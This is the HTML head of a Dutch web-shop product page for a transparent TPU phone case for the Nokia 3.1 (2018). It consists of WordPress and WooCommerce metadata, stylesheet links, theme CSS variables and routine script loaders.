

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/
body_size: 22397
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant - Voiphardware.eu" /><meta
property="og:description" content="Speck" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:02:34+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg" /><meta
property="og:image:width" content="1558" /><meta
property="og:image:height" content="1198" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/","url":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/","name":"Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg","datePublished":"2022-03-19T09:48:01+00:00","dateModified":"2025-06-10T07:02:34+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg","width":1558,"height":1198},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
